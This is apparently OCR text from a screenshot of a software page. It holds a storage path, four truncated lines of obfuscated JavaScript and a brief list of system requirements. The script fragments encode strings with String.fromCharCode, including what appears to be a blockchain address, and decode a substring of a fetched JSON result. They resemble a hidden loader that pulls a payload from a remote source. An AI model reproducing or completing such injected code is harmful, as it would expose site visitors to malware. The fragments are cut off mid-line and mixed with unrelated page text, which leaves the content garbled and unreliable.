
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
Free: 64 GB